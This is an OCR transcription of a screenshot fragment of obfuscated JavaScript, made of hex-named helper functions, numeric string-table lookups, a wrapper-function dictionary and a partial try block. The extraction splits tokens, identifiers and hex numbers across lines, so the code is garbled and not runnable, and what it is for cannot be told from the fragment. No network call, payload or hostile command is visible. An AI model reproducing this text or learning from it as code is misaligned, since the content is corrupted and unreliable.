
85e,_0x3e082d)
{
return
 _0x53d011(_0x594961-
0x
106
,_0x3e082d-
0x387
,_0x332e17-
0x50
,_0x71885e
-
0xc0
,_0x71885e);}
var
 _0x211d06={
'Tnmui'
:
fun
ction
(_0x1849b1,_0x28f50c)
{
return
 _0x1849b1
(_0x28f50c);},
'oEoAo'
:
function
(_0x3aeb26,_0x
13e2fe)
{
return
 _0x3aeb26===_0x13e2fe;},
'tYIu
W'
:_0x44a61c(
0x377
,
0x377
,
0x33b
,
0x310
,
0x31
1
),
'KQmsW'
:_0x44a61c(
0x3a7
,
0x369
,
0x36d
,
0x34
a
,
0x398
),
'zmDzd'
:_0x3513b5(
0x564
,
0x5e0
,
0x51
0
,
0x563
,
0x539
)+_0x9af0d(
0x5d3
,
0x5bf
,
0x5c5
,
0x
56f
,
0x588
)+
'3'
,
'SWhwz'
:
function
(_0x35f986,_0
x583d6f)
{
return
 _0x35f986!==_0x583d6f;},
'IkX
QB'
:_0x44a61c(
0x2b7
,
0x382
,
0x312
,
0x362
,
0x30
5
)};
function
_0x1f4a8f
(_0x10f53f,_0x2c4e9a,_
0xa8b2ca,_0x23489f,_0x3afda0)
{
return
 _0x1f8f
d2(_0x10f53f-
0x5b
,_0x2c4e9a-
0x8d
,_0xa8b2ca-
0
x15b
,_0xa8b2ca- -
0x24d
,_0x3afda0);}
try
{
if
(_0
x211d06[_0x1f4a8f(
0xb0
,
0x53
,
0x7e
,
0xaa
,
0xfc
)]
(_0x211d06[_0x58b3f3(
0x387
,
0x397
,
0x3ca
,
0x36
4
,
0x383
)],_0x211d06[_0x58b3f3(
0x3e3
,
0x3a0
,
0x
42c
,
0x3dc
,
0x3af
)]))this[_0x9af0d(
0x643
,
0x5c
1
,
0x634
,
0x673
,
0x69f
)+_0x44a61c(
0x2fd
,
0x2db
,
0
x311
,
0x35a
,
0x341
)][_0x58b3f3(
0x378
,
0x432
,
0x3
68
,
0x3c8
,
0x3c3
)+_0x44a61c(
0x374
,
0x307
,
0x2f8
,
0x336
,
0x2ee
)+
'd'
](this),_0x211d06[_0x44a61c